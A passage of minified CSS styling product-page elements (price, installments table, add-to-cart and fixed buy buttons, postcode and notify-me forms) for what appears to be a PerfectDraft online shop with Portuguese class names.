[data-custom-product=name-brand]{margin-bottom:8px;display:flex;flex-direction:column;justify-content:space-between}}div.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-inlineContainer{transform:none;grid-area:stars}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-inlineContainer{margin-bottom:26px}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper .perfectdraft-custom-0-x-inlineContainer{margin-bottom:24px}}div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=specification]{grid-area:specification}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=specification]{margin-bottom:26px}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=specification]{margin-bottom:6px}}div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=price]{grid-area:price}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=price]{min-height:79.8594px;margin-bottom:26px}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=price]{margin-bottom:24px;min-height:65.6875px}}div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=quantity]{grid-area:quantity;margin-right:0}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=quantity]{margin-bottom:12px}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=quantity]{margin-bottom:16px}}div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=buy-button]{grid-area:buy-button}@media (min-width:1026px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=buy-button]{margin-bottom:12px}}@media (max-width:1025px){div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=buy-button]{margin:0 0 24px}}div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=shipping]{grid-area:shipping}div.perfectdraft-custom-0-x-productInfoWrapper [data-custom-product=unavailable]{grid-area:unavailable}.perfectdraft-custom-0-x-scrollTo{cursor:pointer}.perfectdraft-custom-0-x-contentMensagem{background:#ecf6ff;border-radius:4px;min-height:50px;display:flex;align-items:center;gap:8px;text-align:start}@media (min-width:1026px){.perfectdraft-custom-0-x-contentMensagem{padding:8px 16px;max-width:467px}}@media (max-width:1025px){.perfectdraft-custom-0-x-contentMensagem{margin-top:0;padding:12px;max-width:343px}}.perfectdraft-custom-0-x-mensagemText{color:#154c7a!important;font-size:12px!important;font-weight:400!important;line-height:17px!important;text-align:start!important;margin:0!important}@media (max-width:1025px){.perfectdraft-custom-0-x-mensagemText{max-width:280px}}.perfectdraft-custom-0-x-mensagemText a,.perfectdraft-custom-0-x-mensagemText a:visited{color:#1c77c3}.perfectdraft-custom-0-x-alerts{display:flex;flex-direction:column;gap:8px;margin-bottom:24px}.perfectdraft-custom-0-x-labelValidity{width:-webkit-max-content;width:-moz-max-content;width:max-content;height:-webkit-max-content;height:-moz-max-content;height:max-content;border-radius:4px;padding:4px 16px;min-height:36px}@media (max-width:1025px){.perfectdraft-custom-0-x-labelValidity{margin:auto;width:100%}}.perfectdraft-custom-0-x-labelValidity__text{font-family:Moderat,sans-serif;font-size:14px;font-weight:400;line-height:21px}.perfectdraft-custom-0-x-labelValidity--data{background:#f3f3f3}.perfectdraft-custom-0-x-labelValidity--data__text{color:#272727}.perfectdraft-custom-0-x-labelValidity--desconto{background:#ecf6ff}.perfectdraft-custom-0-x-labelValidity--desconto__text{color:#1c77c3}.perfectdraft-custom-0-x-labelValidity--vencimento{background:rgba(255,215,222,.5019607843);justify-content:center;gap:8px}.perfectdraft-custom-0-x-labelValidity--vencimento__text{color:#e02244}.perfectdraft-custom-0-x-labelValidity--consumo{background:#ecf6ff;justify-content:center;gap:8px}.perfectdraft-custom-0-x-labelValidity--consumo__text{color:#1c77c3}.perfectdraft-custom-0-x-buttonIsOpen{border:none;background:transparent!important;font-family:Moderat,sans-serif;font-size:14px!important;font-weight:500!important;line-height:22px!important;letter-spacing:0;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;color:#1c77c3!important;-webkit-text-decoration-line:underline;text-decoration-line:underline;padding:0;margin-top:3px}.perfectdraft-custom-0-x-TitleModalInstallments{font-family:Moderat,sans-serif;font-size:20px;font-weight:700;line-height:26px;letter-spacing:0;color:#272727;margin-top:0}.perfectdraft-custom-0-x-WrapIconsInstallments{border-bottom:1px solid #d9d9d9;padding:16px 0;margin-bottom:20px}.perfectdraft-custom-0-x-WrapIconsInstallments .perfectdraft-custom-0-x-IconsInstallments .perfectdraft-custom-0-x-ButtonInstallments{border:none;background:transparent;display:flex;align-items:center;padding:0}.perfectdraft-custom-0-x-TableInstallments{border:1px solid #e2e2e2;width:100%;border-radius:5px;border-spacing:inherit}.perfectdraft-custom-0-x-TableInstallments tr:nth-child(odd){background-color:#e2e2e2}.perfectdraft-custom-0-x-TdInstallments{display:flex;justify-content:space-between;align-items:center;max-height:50px}.perfectdraft-custom-0-x-TdInstallments .perfectdraft-custom-0-x-InstallmentsNumber{display:flex;align-items:center;font-size:16px;font-weight:500;line-height:22px;letter-spacing:0}.perfectdraft-custom-0-x-TdInstallments .perfectdraft-custom-0-x-InstallmentsNumber .perfectdraft-custom-0-x-Installments{margin-right:5px}.perfectdraft-custom-0-x-ContentInstallments{max-height:50px;display:flex;align-items:center}.perfectdraft-custom-0-x-ContentBandeiras{display:flex;align-items:center;justify-content:space-between;max-width:325px;margin-top:17px}.perfectdraft-custom-0-x-installmentCustom{display:block}@media (max-width:1025px){.perfectdraft-custom-0-x-installmentCustom{text-align:center;max-width:calc(100% - 16px);margin:0 auto}}@media (max-width:400px){.perfectdraft-custom-0-x-installmentCustom{font-size:12px}}.perfectdraft-custom-0-x-BuyButtonFixedContainer,.perfectdraft-custom-0-x-BuyButtonFixedContainerNone,.perfectdraft-custom-0-x-BuyButtonFixedContainerOff{position:fixed;top:35%;background:#fff;display:flex;flex-direction:column;transition:all .2s ease-in-out;box-shadow:-4px 0 10px 0 rgba(0,0,0,.1019607843);border-radius:12px 0 0 12px;z-index:999;max-width:275px}.perfectdraft-custom-0-x-BuyButtonFixedContainer .perfectdraft-custom-0-x-BuyButtonFixedAddButton,.perfectdraft-custom-0-x-BuyButtonFixedContainerNone .perfectdraft-custom-0-x-BuyButtonFixedAddButton,.perfectdraft-custom-0-x-BuyButtonFixedContainerOff .perfectdraft-custom-0-x-BuyButtonFixedAddButton{border-bottom-left-radius:12px;background-color:#222;border:none;outline:none;font-family:Moderat,sans-serif;font-size:18px;font-weight:700;line-height:15px;letter-spacing:0;color:#fff;padding:15px 0}.perfectdraft-custom-0-x-BuyButtonFixedContainerNone,.perfectdraft-custom-0-x-BuyButtonFixedContainerOff{right:-275px}.perfectdraft-custom-0-x-BuyButtonFixedWrapper{position:relative;display:flex;flex-direction:row;padding:17px 15px;align-items:center}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-contentButtonCopyy{display:none}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedCloseButton{position:absolute;right:100%;padding:8px;border:none;border-top-left-radius:30px;border-bottom-left-radius:30px;background-color:#fbbe3a;box-shadow:-4px 0 10px 0 rgba(0,0,0,.1019607843)}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedImageProduct{width:68px;height:76px;margin-right:12px}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer{display:flex;flex-direction:column;justify-content:space-around}@media (max-width:1025px){.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer{display:flex;flex-direction:row}}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer .perfectdraft-custom-0-x-BuyButtonFixedTitleProduct{font-family:Moderat,sans-serif;font-size:16px;font-weight:700;line-height:24px;letter-spacing:0;margin:0 12px 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:166px}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer .perfectdraft-custom-0-x-BuyButtonFixedPriceProduct .perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy{display:flex}@media (max-width:1025px){.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer .perfectdraft-custom-0-x-BuyButtonFixedPriceProduct .perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy{flex-direction:column;margin-bottom:15px}}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer .perfectdraft-custom-0-x-BuyButtonFixedPriceProduct .perfectdraft-custom-0-x-priceAndAvailabilityWrapper{flex-direction:column}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer .perfectdraft-custom-0-x-BuyButtonFixedPriceProduct .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productSell{font-size:.590625rem}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-BuyButtonFixedInfoContainer .perfectdraft-custom-0-x-BuyButtonFixedPriceProduct .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability{justify-content:start;margin:28px 0 0}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-contentMensagem{display:none}.perfectdraft-custom-0-x-BuyButtonFixedWrapper .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice{font-size:24px}.perfectdraft-custom-0-x-BuyButtonFixedAddButton,.perfectdraft-custom-0-x-BuyButtonFixedCloseButton{transition:all .3s ease-in-out;cursor:pointer}.perfectdraft-custom-0-x-BuyButtonFixedAddButton:hover,.perfectdraft-custom-0-x-BuyButtonFixedCloseButton:hover{-webkit-filter:brightness(80%);filter:brightness(80%)}.perfectdraft-custom-0-x-BuyButtonMobileContainer,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff{display:flex;justify-content:space-between;align-items:center;width:100%;position:fixed;bottom:0;background-color:#fff;transition:all .3s ease-in-out;z-index:999;box-shadow:-4px 0 10px 0 rgba(0,0,0,.1019607843);padding:16px}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-BuyButtonFixedTitleProduct,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-BuyButtonFixedTitleProduct{font-family:Moderat,sans-serif;font-size:14px;font-weight:700;line-height:24px;letter-spacing:0;margin:0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:100%;max-width:144px}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productSell,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productSell{font-size:.590625rem}@media (min-width:1026px){.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice{font-size:1.25rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice{font-size:1.049375rem}}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy{display:flex}@media (max-width:1025px){.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy{flex-direction:column;margin-bottom:15px}}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapper,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-priceAndAvailabilityWrapper{flex-direction:column;margin:0}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability{justify-content:start;margin:0}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-BuyButtonFixedAddButton,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-BuyButtonFixedAddButton{display:flex;justify-content:center;align-items:center;width:100%;max-width:168px;height:48px;background:linear-gradient(270deg,#222 50%,#000 0) 100%;background-size:200% 100%;border-radius:4px;border:none;color:#fff;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;cursor:pointer;transition:all .3s ease-in-out}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-addToCartButton,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-addToCartButton{max-width:168px}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-addToCartWrapper,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-addToCartWrapper{justify-content:end}.perfectdraft-custom-0-x-BuyButtonMobileContainer{bottom:0}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-buttonIsOpen,.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-contentButtonCopyy{display:none}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-installmentCustom{display:block!important;font-size:13px!important;margin:0;text-align:left}.perfectdraft-custom-0-x-BuyButtonMobileContainer .perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability{position:absolute;margin-top:0!important;right:15px;top:25px;align-items:flex-start}.perfectdraft-custom-0-x-BuyButtonMobileContainerOff{bottom:-100px}.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-buttonIsOpen,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-contentButtonCopyy,.perfectdraft-custom-0-x-BuyButtonMobileContainerOff .perfectdraft-custom-0-x-installmentCustom{display:none}.perfectdraft-custom-0-x-addToCartWrapper{display:flex;justify-content:center;align-items:center;max-width:447px;width:100%}@media (max-width:1025px){.perfectdraft-custom-0-x-addToCartWrapper{max-width:inherit;margin-top:16px;margin-bottom:0}}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-addToCartButton{display:flex;justify-content:center;align-items:center;width:100%;height:45.73px;background:#222;border-radius:4px;border:none;color:#fff;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;cursor:pointer;transition:all .3s ease-in-out}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-addToCartButton:hover{background:#464646}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-addToCartButton:disabled{background:#e8e6e5;color:#4a4a49;cursor:not-allowed}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-notifyAddCart{position:fixed;bottom:20px;display:flex;left:48px;background-color:#fbbe3a;width:100%;max-width:318px;z-index:9999;align-items:center;justify-content:space-between;padding:11px 20px;border-radius:8px}@media (max-width:1025px){.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-notifyAddCart{left:50%;right:50%;transform:translateX(-50%)}}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-notifyAddCart .perfectdraft-custom-0-x-notifyAddCartIcon{width:30px;height:30px}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-notifyAddCart .perfectdraft-custom-0-x-notifyAddCartTextContainer{display:flex;flex-direction:column}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-notifyAddCart .perfectdraft-custom-0-x-notifyAddCartTextContainer .perfectdraft-custom-0-x-notifyAddCartText{font-family:Moderat,sans-serif;font-size:14px;line-height:21px;font-weight:400;color:#272727}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-notifyAddCart .perfectdraft-custom-0-x-notifyAddCartTextContainer .perfectdraft-custom-0-x-notifyAddCartButton{font-family:Moderat,sans-serif;font-size:12px;line-height:18px;font-weight:400;text-decoration:underline;color:#272727;border:0;padding:0;background-color:transparent;outline:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;cursor:pointer}.perfectdraft-custom-0-x-addToCartWrapper .perfectdraft-custom-0-x-notifyAddCart .perfectdraft-custom-0-x-notifyAddCartClose{border:0;padding:0;background-color:transparent;outline:none;cursor:pointer;width:16px;height:16px}.perfectdraft-custom-0-x-activePDP__overlay{position:fixed;top:0;left:0;background:rgba(0,0,0,.3764705882);display:grid;place-items:center;height:100vh;width:100vw;z-index:995}@media (min-width:1025px){.perfectdraft-custom-0-x-activePDP__overlay{z-index:1000}}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__overlay{z-index:1005}}.perfectdraft-custom-0-x-activePDP__overlay:focus{outline:0}.perfectdraft-custom-0-x-activePDP__content{position:relative;border-radius:6px;outline:none;display:flex;align-items:center;flex-direction:column;padding:40px 54px 45px}.perfectdraft-custom-0-x-activePDP__content:focus{outline:0}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__content{padding:23px 16px 29px}}.perfectdraft-custom-0-x-activePDP__content--level-1{width:630px;height:397px;background-color:#fff}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__content--level-1{width:100%;margin:0 16px;height:340px}}.perfectdraft-custom-0-x-activePDP__content--level-2{width:630px;height:530px;background-color:#fff}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__content--level-2{width:100%;margin:0 16px;height:490px}}.perfectdraft-custom-0-x-activePDP__content--level-3{width:630px;height:369px;background-color:#fff}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__content--level-3{width:100%;margin:0 16px;height:286px}}.perfectdraft-custom-0-x-activePDP *{box-sizing:border-box}.perfectdraft-custom-0-x-activePDP__closeBtn{background:transparent;border:none;cursor:pointer;position:absolute;right:5px;top:10px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__closeBtn svg{width:35px;height:35px}}.perfectdraft-custom-0-x-activePDP__searchBtn{background:#272727;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:125%;letter-spacing:.01em;color:#fff;width:153px;height:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;cursor:pointer;border:none}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__searchBtn{width:100%;max-width:95px;height:52px;font-size:14px;line-height:125%}}.perfectdraft-custom-0-x-activePDP__infowrapper{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:48px}.perfectdraft-custom-0-x-activePDP__infowrapper .perfectdraft-custom-0-x-modalTitle{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:100%;letter-spacing:-.0125em;color:#111;margin:0 0 16px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__infowrapper .perfectdraft-custom-0-x-modalTitle{font-size:24px;margin:0 0 14px}}.perfectdraft-custom-0-x-activePDP__infowrapper .perfectdraft-custom-0-x-modalText{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:125%;text-align:center;color:#4a4a49;margin:0 0 15px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__infowrapper .perfectdraft-custom-0-x-modalText{font-size:14px;margin:0 0 28px}}.perfectdraft-custom-0-x-activePDP__formWrapper{display:flex;flex-direction:row;-moz-column-gap:6px;column-gap:6px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__formWrapper{width:100%}}.perfectdraft-custom-0-x-activePDP__cepInput{background:#e8e6e5;border-radius:4px;height:70px;width:364px;border:none;padding-left:16px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__cepInput{max-width:212px;width:100%;height:52px}}.perfectdraft-custom-0-x-activePDP__cepInput::-moz-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__cepInput:-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__cepInput::-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__cepInput::placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__cepInput:focus-visible{outline:none;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__linkWrapper{display:flex;justify-content:flex-start;align-items:center;width:100%;margin-top:9px}.perfectdraft-custom-0-x-activePDP__link{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#111}.perfectdraft-custom-0-x-activePDP__avisemeWrapper{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:48px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__avisemeWrapper{margin-top:30px}}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeTitle{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:100%;letter-spacing:-.0125em;color:#111;margin:0}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeTitle{font-size:20px}}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeTitleBottom{font-size:17px}}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeSubTitle{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;text-align:center;color:#4a4a49;margin:14px 0 16px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeSubTitle{font-size:14px}}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm{display:flex;flex-direction:column;row-gap:9px}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input{background:#e8e6e5;border-radius:4px;height:52px;width:472px;border:none;padding-left:16px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input{height:52px;max-width:312px;width:100%}}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::-moz-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input:-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input::placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm input:focus-visible{outline:none;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm .perfectdraft-custom-0-x-naoseicep{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#111;margin:0 0 15px;text-align:initial}.perfectdraft-custom-0-x-activePDP__avisemeWrapper .perfectdraft-custom-0-x-avisemeForm .perfectdraft-custom-0-x-btn{background:#272727;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:125%;letter-spacing:.01em;color:#fff;width:474px;height:52px;display:flex;justify-content:center;align-items:center;border-radius:4px;cursor:pointer}.perfectdraft-custom-0-x-activePDP__sucessWrapper{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:48px}.perfectdraft-custom-0-x-activePDP__sucessWrapper h5{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:100%;letter-spacing:-.0125em;color:#111;margin:0 0 6px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__sucessWrapper h5{font-size:17px}}.perfectdraft-custom-0-x-activePDP__sucessWrapper p{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;text-align:center;color:#4a4a49;margin:0 0 53px}@media (max-width:1025px){.perfectdraft-custom-0-x-activePDP__sucessWrapper p{font-size:14px;line-height:140%}}.perfectdraft-custom-0-x-BuyButtonFixedContainer{right:0}.perfectdraft-custom-0-x-BuyButtonFixedContainer .perfectdraft-custom-0-x-addToCartButton{border-radius:0;border-bottom-left-radius:12px}.perfectdraft-custom-0-x-quantitySelectorWrapper{display:flex;flex-direction:row;justify-content:center;align-items:center;border-radius:3.81108px;max-width:163px;margin-right:17.15px}@media (max-width:1025px){.perfectdraft-custom-0-x-quantitySelectorWrapper{max-width:inherit;width:100%;margin-right:0}}.perfectdraft-custom-0-x-quantitySelectorWrapper button{width:45.73px;height:45.73px;background:#ffc42c;border-radius:3.81108px;border:none;cursor:pointer;display:flex;justify-content:center;align-items:center}.perfectdraft-custom-0-x-quantitySelectorWrapper button:hover{background:#e2a011}.perfectdraft-custom-0-x-quantitySelectorWrapper input{width:72.27px;height:45.73px;background:#f4f4f4;border:none;display:flex;justify-content:center;align-items:center;text-align:center}@media (max-width:1025px){.perfectdraft-custom-0-x-quantitySelectorWrapper input{width:100%}}.perfectdraft-custom-0-x-quantitySelectorWrapper input::-webkit-inner-spin-button,.perfectdraft-custom-0-x-quantitySelectorWrapper input::-webkit-outer-spin-button,.perfectdraft-custom-0-x-quantitySelectorWrapper input[type=number]{-webkit-appearance:none;margin:0}.perfectdraft-custom-0-x-unavailableWrapper{display:flex;flex-direction:row;align-items:flex-end;-moz-column-gap:15px;column-gap:15px;width:100%}@media (min-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper{white-space:nowrap}}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper{flex-direction:column;align-items:flex-start;row-gap:6px;width:100%}}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableContainer{width:100%;display:flex;flex-direction:column;-moz-column-gap:12px;column-gap:12px}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableContainer{width:100%}}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableDanger{display:flex;flex-direction:row;-moz-column-gap:12px;column-gap:12px;align-items:center;margin-bottom:10px;max-width:610px}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableDanger{max-width:100%}}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableDanger .perfectdraft-custom-0-x-unavailableFrase{font-size:16px;line-height:18px}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableDanger p{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;display:flex;align-items:center;color:#ae0017;margin:0;white-space:normal}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableDanger p{font-size:15px}}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableMessage{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#272727;margin:0 0 16px}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-inputMessage{display:flex;gap:32px}@media (max-width:1025px){.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-inputMessage{flex-direction:column}}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput{background:#e8e6e5;border-radius:4px;max-width:322px;width:100%;height:48px;border:none;padding-left:16px}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput::-moz-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-unavailableWrapper .perfectdraft-custom-0-x-unavailableInput:-ms-input-placeholder{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;color:#666}.perfectdraft-custom-0-x-unavailableWrapper 